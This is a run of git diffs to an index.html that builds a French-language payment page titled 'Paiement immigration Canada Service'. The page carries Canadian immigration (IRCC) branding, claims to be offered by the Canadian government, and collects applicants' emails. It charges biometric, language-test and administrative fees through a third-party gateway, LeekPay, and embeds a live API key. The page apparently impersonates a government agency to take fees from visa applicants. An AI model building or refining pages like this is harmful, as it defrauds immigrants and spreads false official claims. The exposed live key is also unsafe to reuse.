-  document.getElementById('amountLocal').innerText = "Montant à payer : " + finalLocalAmount.toLocaleString() + " " + currency;
-}
-
-// EXECUTION DE VOTRE CODE ANCIEN SANS AUCUNE MODIFICATION DE SON COMPORTEMENT
-function payerLeekPayOfficiel(){
-  const phoneVal = document.getElementById('phone').value.trim();
-  if(!phoneVal || phoneVal.length < 6) {
-    alert("Veuillez entrer votre numéro de téléphone.");
-    return;
-  }
-
-  let usd = parseFloat(document.getElementById('service').value);
-
-  // Appel exact et direct de la passerelle de votre ancien script
+
+  document.getElementById('step1').classList.remove('active');
+  document.getElementById('step2').classList.add('active');
+}
+
+function retourEtape1() {
+  document.getElementById('step2').classList.remove('active');
+  document.getElementById('step1').classList.add('active');
+}
+
+function payer(){
+
+  let usd = parseFloat(service.value);
+
   LeekPay.checkout({
     amount: usd,
     currency: "USD",
     apiKey: "pk_live_OIf3UkphEVWIVAJdd7VB6KWEm7IBuDwK"
   });
-}
-
-updateOperators();
+
+}
+
+updateAmount();
+
 </script>
 
 </body>

==== commit d14d1f69: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,43 +6,47 @@
 <title>Paiement immigration Canada Service</title>
 
 <style>
-body{
-  font-family:Arial;
-  background:
-    linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)),
-    url("background.jpg") no-repeat center;
-  background-size:cover;
-
-  display:flex;
-  flex-direction:column;
-  justify-content:center;
-  align-items:center;
-
-  min-height:100vh;
-  margin:0;
-}
-
-.box{
-  background:white;
-  padding:30px;
-  border-radius:12px;
-  width:350px;
-  text-align:center;
-  box-shadow:0 0 15px rgba(0,0,0,0.2);
-  margin-bottom:20px;
-}
-
-.logo{
-  width:120px;
-  margin-bottom:10px;
-}
-
-select,button,input{
-  width:100%;
-  padding:12px;
-  margin-top:10px;
-  border-radius:6px;
-  border:1px solid #ccc;
+html, body {
+  height: 100%;
+  margin: 0;
+  padding: 0;
+}
+
+body {
+  font-family: Arial, sans-serif;
+  background: linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)), url("background.jpg") no-repeat center center fixed;
+  background-size: cover;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+  min-height: 100vh;
+}
+
+.box {
+  background: white;
+  padding: 30px;
+  border-radius: 12px;
+  width: 90%;
+  max-width: 350px;
+  text-align: center;
+  box-shadow: 0 4px 15px rgba(0,0,0,0.3);
+  margin-top: auto;
+  margin-bottom: auto;
+  box-sizing: border-box;
+}
+
+.logo {
+  width: 120px;
+  margin-bottom: 10px;
+}
+
+select, button, input {
+  width: 100%;
+  padding: 12px;
+  margin-top: 10px;
+  border-radius: 6px;
+  border: 1px solid #ccc;
   box-sizing: border-box;
 }
 
@@ -51,31 +55,23 @@
   outline: none;
 }
 
-button{
-  background:#00bcd4;
-  color:white;
-  border:none;
-  font-weight:bold;
-  cursor:pointer;
-}
-
-button:hover{
-  background:#0097a7;
-}
-
-.btn-secondary {
-  background: #777;
-  margin-top: 10px;
-}
-
-.btn-secondary:hover {
-  background: #555;
-}
-
-#amount{
-  margin-top:10px;
-  font-weight:bold;
-  color:#333;
+button {
+  background: #00bcd4;
+  color: white;
+  border: none;
+  font-weight: bold;
+  cursor: pointer;
+}
+
+button:hover {
+  background: #0097a7;
+}
+
+#amount {
+  margin-top: 14px;
+  font-weight: bold;
+  color: #333;
+  font-size: 16px;
 }
 
 .form-group {
@@ -103,23 +99,24 @@
   border-radius: 4px;
 }
 
-.footer{
-  text-align:center;
-  color:white;
-  font-size:12px;
-}
-
-.footer img{
-  width:35px;
-  margin-top:5px;
-}
-
-.step {
-  display: none;
-}
-
-.step.active {
-  display: block;
+.footer {
+  text-align: center;
+  color: white;
+  font-size: 12px;
+  margin-bottom: 20px;
+  width: 100%;
+  max-width: 350px;
+}
+
+.footer p {
+  margin: 5px 0;
+}
+
+.footer img {
+  width: 40px;
+  height: auto;
+  margin-top: 8px;
+  display: inline-block;
 }
 </style>
 
@@ -135,81 +132,59 @@
 
 <h3>Paiement immigration Canada Service</h3>
 
-<!-- ÉTAPE 1 : SERVICE ET ADRESSE E-MAIL -->
-<div id="step1" class="step active">
-  <div class="form-group">
-    <label for="service">Sélectionnez le service administratif</label>
-    <select id="service" onchange="updateAmount()">
-      <option value="85">1 - Demande biométrique - 85 USD</option>
-      <option value="150">2 - Test de langue - 150 USD</option>
-      <option value="220">3 - Droit administratif - 220 USD</option>
-      <option value="455">4 - Toutes les procédures - 455 USD</option>
-    </select>
-  </div>
-
-  <div class="form-group">
-    <label for="email">Adresse e-mail du candidat</label>
-    <input type="email" id="email" placeholder="exemple@domaine.com" required>
-  </div>
-
-  <div class="info-notice">
-    <strong>📍 Note importante :</strong> Votre date de rendez-vous définitive vous sera communiquée par cette adresse e-mail. Un récépissé officiel de prise de rendez-vous vous y sera envoyé. Le candidat devra impérativement se rendre à l'ambassade muni de ce récépissé imprimé.
-  </div>
-
-  <button type="button" onclick="validerEtape1()">Continuer</button>
-</div>
-
-<!-- ÉTAPE 2 : CALCUL DU MONTANT ET PAIEMENT LEEKPAY -->
-<div id="step2" class="step">
-  <p id="amount"></p>
-
-  <button type="button" onclick="payer()">Payer</button>
-  <button type="button" class="btn-secondary" onclick="retourEtape1()">Retour</button>
-
-  <p style="font-size:12px; margin-top:10px;">
-  Après avoir cliqué sur "Payer", vous serez redirigé vers une page sécurisée pour confirmer votre paiement.
-  </p>
-</div>
-
-<p style="font-size:11px; margin-top:10px;">
+<div class="form-group">
+  <label for="service">Sélectionnez le service administratif</label>
+  <select id="service" onchange="updateAmount()">
+    <option value="85">1 - Demande biométrique - 85 USD</option>
+    <option value="150">2 - Test de langue - 150 USD</option>
+    <option value="220">3 - Droit administratif - 220 USD</option>
+    <option value="455">4 - Toutes les procédures - 455 USD</option>
+  </select>
+</div>
+
+<div class="form-group">
+  <label for="email">Adresse e-mail du candidat</label>
+  <input type="email" id="email" placeholder="exemple@domaine.com" required>
+</div>
+
+<div class="info-notice">
+  <strong>📍 Note importante :</strong> Votre date de rendez-vous définitive vous sera communiquée par cette adresse e-mail. Un récépissé officiel de prise de rendez-vous vous y sera envoyé. Le candidat devra impérativement se rendre à l'ambassade muni de ce récépissé imprimé.
+</div>
+
+<p id="amount"></p>
+
+<button type="button" onclick="payer()">Payer</button>
+
+<p style="font-size:12px; margin-top:12px; color: #666;">
+Après avoir cliqué sur "Payer", vous serez redirigé vers une page sécurisée pour confirmer votre paiement.
+</p>
+
+<p style="font-size:11px; margin-top:5px; color: #888;">
 Ce service de paiement est offert par le gouvernement canadien.
 </p>
 
 </div>
 
-<!-- SIGNATURE -->
 <div class="footer">
   <p>© 2026 Immigration, Réfugiés et Citoyenneté Canada</p>
   <p>Plateforme du gouvernement canadien • Paiement sécurisé 🔒</p>
-  <!-- URL officielle du drapeau du Canada corrigée et stable -->
-  <img src="https://githubusercontent.com" alt="Canada">
+  <!-- Appel direct de votre fichier image locale pour le drapeau -->
+  <img src="drapeau.png" alt="Canada">
 </div>
 
 <script>
-
 function updateAmount(){
   let usd = service.value;
   amount.innerText = "Montant à payer : " + usd + " USD";
 }
 
-function validerEtape1() {
+function payer(){
   const emailInput = document.getElementById('email').value.trim();
 
   if(!emailInput || !emailInput.includes('@') || emailInput.length < 5) {
     alert("Veuillez entrer une adresse e-mail valide pour recevoir votre récépissé.");
     return;
   }
-
-  document.getElementById('step1').classList.remove('active');
-  document.getElementById('step2').classList.add('active');
-}
-
-function retourEtape1() {
-  document.getElementById('step2').classList.remove('active');
-  document.getElementById('step1').classList.add('active');
-}
-
-function payer(){
 
   let usd = parseFloat(service.value);
 
@@ -218,11 +193,9 @@
     currency: "USD",
     apiKey: "pk_live_OIf3UkphEVWIVAJdd7VB6KWEm7IBuDwK"
   });
-
 }
 
 updateAmount();
-
 </script>
 
 </body>

==== commit 340794c1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,170 +6,93 @@
 <title>Paiement immigration Canada Service</title>
 
 <style>
-html, body {
-  height: 100%;
-  margin: 0;
-  padding: 0;
+body{
+  font-family:Arial;
+  background: linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)), url("background.jpg") no-repeat center;
+  background-size:cover;
+  display:flex;
+  flex-direction:column;
+  justify-content:center;
+  align-items:center;
+  min-height:100vh;
+  margin:0;
 }
-
-body {
-  font-family: Arial, sans-serif;
-  background: linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)), url("background.jpg") no-repeat center center fixed;
-  background-size: cover;
-  display: flex;
-  flex-direction: column;
-  justify-content: center;
-  align-items: center;
-  min-height: 100vh;
+.box{
+  background:white;
+  padding:30px;
+  border-radius:12px;
+  width:320px;
+  text-align:center;
+  box-shadow:0 0 15px rgba(0,0,0,0.2);
+  margin-bottom:20px;
 }
-
-.box {
-  background: white;
-  padding: 30px;
-  border-radius: 12px;
-  width: 90%;
-  max-width: 350px;
-  text-align: center;
-  box-shadow: 0 4px 15px rgba(0,0,0,0.3);
-  margin-top: auto;
-  margin-bottom: auto;
+.logo{
+  width:120px;
+  margin-bottom:10px;
+}
+select,button,input{
+  width:100%;
+  padding:12px;
+  margin-top:10px;
+  border-radius:6px;
+  border:1px solid #ccc;
   box-sizing: border-box;
 }
-
-.logo {
-  width: 120px;
-  margin-bottom: 10px;
+button{
+  background:#00bcd4;
+  color:white;
+  border:none;
+  font-weight:bold;
+  cursor:pointer;
 }
-
-select, button, input {
-  width: 100%;
-  padding: 12px;
-  margin-top: 10px;
-  border-radius: 6px;
-  border: 1px solid #ccc;
-  box-sizing: border-box;
+button:hover{
+  background:#0097a7;
 }
-
-input:focus, select:focus {
-  border-color: #00bcd4;
-  outline: none;
+#amount{
+  margin-top:10px;
+  font-weight:bold;
+  color:#333;
 }
-
-button {
-  background: #00bcd4;
-  color: white;
-  border: none;
-  font-weight: bold;
-  cursor: pointer;
-}
-
-button:hover {
-  background: #0097a7;
-}
-
-#amount {
-  margin-top: 14px;
-  font-weight: bold;
-  color: #333;
-  font-size: 16px;
-}
-
-.form-group {
-  text-align: left;
-  margin-top: 12px;
-}
-
-.form-group label {
-  font-size: 13px;
-  font-weight: bold;
-  color: #444;
-  display: block;
-  margin-bottom: 4px;
-}
-
-.info-notice {
-  background: #f4f7f6;
-  border-left: 4px solid #00bcd4;
-  padding: 12px;
-  font-size: 12px;
-  color: #444;
-  text-align: left;
-  line-height: 1.5;
-  margin-top: 15px;
-  border-radius: 4px;
-}
-
-.footer {
-  text-align: center;
-  color: white;
-  font-size: 12px;
-  margin-bottom: 20px;
-  width: 100%;
-  max-width: 350px;
-}
-
-.footer p {
-  margin: 5px 0;
-}
-
-.footer img {
-  width: 40px;
-  height: auto;
-  margin-top: 8px;
-  display: inline-block;
+.footer{
+  text-align:center;
+  color:white;
+  font-size:12px;
 }
 </style>
 
 <script src="https://leekpay.fr"></script>
-
 </head>
 
 <body>
 
 <div class="box">
+  <img src="logo.png" class="logo">
+  <h3>Paiement immigration Canada Service</h3>
 
-<img src="logo.png" class="logo">
-
-<h3>Paiement immigration Canada Service</h3>
-
-<div class="form-group">
-  <label for="service">Sélectionnez le service administratif</label>
   <select id="service" onchange="updateAmount()">
     <option value="85">1 - Demande biométrique - 85 USD</option>
     <option value="150">2 - Test de langue - 150 USD</option>
     <option value="220">3 - Droit administratif - 220 USD</option>
     <option value="455">4 - Toutes les procédures - 455 USD</option>
   </select>
-</div>
 
-<div class="form-group">
-  <label for="email">Adresse e-mail du candidat</label>
-  <input type="email" id="email" placeholder="exemple@domaine.com" required>
-</div>
+  <!-- CASE EMAIL SIMPLE -->
+  <input type="email" id="email" placeholder="Adresse e-mail du candidat" required>
 
-<div class="info-notice">
-  <strong>📍 Note importante :</strong> Votre date de rendez-vous définitive vous sera communiquée par cette adresse e-mail. Un récépissé officiel de prise de rendez-vous vous y sera envoyé. Le candidat devra impérativement se rendre à l'ambassade muni de ce récépissé imprimé.
-</div>
+  <!-- TEXTE SIMPLE SANS AUCUN COMPOSANT BLOQUANT -->
+  <p style="font-size:12px; color:#555; text-align:left; margin-top:15px; line-height:1.4;">
+    <strong>📍 Note importante :</strong> Votre date de rendez-vous définitive et votre récépissé officiel vous seront envoyés à cette adresse e-mail. Vous devrez obligatoirement vous présenter à l'ambassade muni de ce récépissé imprimé.
+  </p>
 
-<p id="amount"></p>
+  <p id="amount"></p>
 
-<button type="button" onclick="payer()">Payer</button>
-
-<p style="font-size:12px; margin-top:12px; color: #666;">
-Après avoir cliqué sur "Payer", vous serez redirigé vers une page sécurisée pour confirmer votre paiement.
-</p>
-
-<p style="font-size:11px; margin-top:5px; color: #888;">
-Ce service de paiement est offert par le gouvernement canadien.
-</p>
-
+  <button onclick="payer()">Payer</button>
 </div>
 
 <div class="footer">
   <p>© 2026 Immigration, Réfugiés et Citoyenneté Canada</p>
   <p>Plateforme du gouvernement canadien • Paiement sécurisé 🔒</p>
-  <!-- Appel direct de votre fichier image locale pour le drapeau -->
-  <img src="drapeau.png" alt="Canada">
+  <span style="font-size: 24px;">🇨🇦</span>
 </div>
 
 <script>
@@ -180,9 +103,8 @@
 
 function payer(){
   const emailInput = document.getElementById('email').value.trim();
-
-  if(!emailInput || !emailInput.includes('@') || emailInput.length < 5) {
-    alert("Veuillez entrer une adresse e-mail valide pour recevoir votre récépissé.");
+  if(!emailInput || !emailInput.includes('@')) {
+    alert("Veuillez entrer une adresse e-mail valide.");
     return;
   }
 

==== commit b7f0cadf: "Update biométrique option price to 140 USD" ====
--- a/index.html
+++ b/index.html
@@ -8,36 +8,43 @@
 <style>
 body{
   font-family:Arial;
-  background: linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)), url("background.jpg") no-repeat center;
+  background:
+    linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)),
+    url("background.jpg") no-repeat center;
   background-size:cover;
+
   display:flex;
   flex-direction:column;
   justify-content:center;
   align-items:center;
+
   min-height:100vh;
   margin:0;
 }
+
 .box{
   background:white;
   padding:30px;
   border-radius:12px;
-  width:320px;
+  width:350px;
   text-align:center;
   box-shadow:0 0 15px rgba(0,0,0,0.2);
   margin-bottom:20px;
 }
+
 .logo{
   width:120px;
   margin-bottom:10px;
 }
-select,button,input{
+
+select,button{
   width:100%;
   padding:12px;
   margin-top:10px;
   border-radius:6px;
   border:1px solid #ccc;
-  box-sizing: border-box;
 }
+
 button{
   background:#00bcd4;
   color:white;
@@ -45,68 +52,77 @@
   font-weight:bold;
   cursor:pointer;
 }
+
 button:hover{
   background:#0097a7;
 }
+
 #amount{
   margin-top:10px;
   font-weight:bold;
   color:#333;
 }
+
 .footer{
   text-align:center;
   color:white;
   font-size:12px;
 }
+
+.footer img{
+  width:30px;
+  margin-top:5px;
+}
 </style>
 
-<script src="https://leekpay.fr"></script>
+<script src="https://leekpay.fr/js/leekpay.js"></script>
+
 </head>
 
 <body>
 
 <div class="box">
-  <img src="logo.png" class="logo">
-  <h3>Paiement immigration Canada Service</h3>
 
-  <select id="service" onchange="updateAmount()">
-    <option value="85">1 - Demande biométrique - 85 USD</option>
-    <option value="150">2 - Test de langue - 150 USD</option>
-    <option value="220">3 - Droit administratif - 220 USD</option>
-    <option value="455">4 - Toutes les procédures - 455 USD</option>
-  </select>
+<img src="logo.png" class="logo">
 
-  <!-- CASE EMAIL SIMPLE -->
-  <input type="email" id="email" placeholder="Adresse e-mail du candidat" required>
+<h3>Paiement immigration Canada Service</h3>
 
-  <!-- TEXTE SIMPLE SANS AUCUN COMPOSANT BLOQUANT -->
-  <p style="font-size:12px; color:#555; text-align:left; margin-top:15px; line-height:1.4;">
-    <strong>📍 Note importante :</strong> Votre date de rendez-vous définitive et votre récépissé officiel vous seront envoyés à cette adresse e-mail. Vous devrez obligatoirement vous présenter à l'ambassade muni de ce récépissé imprimé.
-  </p>
+<select id="service" onchange="updateAmount()">
+  <option value="140">1 - Demande biométrique - 140 USD</option>
+  <option value="150">2 - Test de langue - 150 USD</option>
+  <option value="220">3 - Droit administratif - 220 USD</option>
+  <option value="455">4 - Toutes les procédures - 455 USD</option>
+</select>
 
-  <p id="amount"></p>
+<p id="amount"></p>
 
-  <button onclick="payer()">Payer</button>
+<button onclick="payer()">Payer</button>
+
+<p style="font-size:12px; margin-top:10px;">
+Après avoir cliqué sur "Payer", vous serez redirigé vers une page sécurisée pour confirmer votre paiement.
+</p>
+
+<p style="font-size:11px; margin-top:10px;">
+Ce service de paiement est offert par le gouvernement canadien.
+</p>
+
 </div>
 
+<!-- SIGNATURE -->
 <div class="footer">
   <p>© 2026 Immigration, Réfugiés et Citoyenneté Canada</p>
   <p>Plateforme du gouvernement canadien • Paiement sécurisé 🔒</p>
-  <span style="font-size: 24px;">🇨🇦</span>
+  <img src="https://upload.wikimedia.org/wikipedia/en/c/cf/Flag_of_Canada.svg">
 </div>
 
 <script>
+
 function updateAmount(){
   let usd = service.value;
   amount.innerText = "Montant à payer : " + usd + " USD";
 }
 
 function payer(){
-  const emailInput = document.getElementById('email').value.trim();
-  if(!emailInput || !emailInput.includes('@')) {
-    alert("Veuillez entrer une adresse e-mail valide.");
-    return;
-  }
 
   let usd = parseFloat(service.value);
 
@@ -115,9 +131,11 @@
     currency: "USD",
     apiKey: "pk_live_OIf3UkphEVWIVAJdd7VB6KWEm7IBuDwK"
   });
+
 }
 
 updateAmount();
+
 </script>
 
 </body>
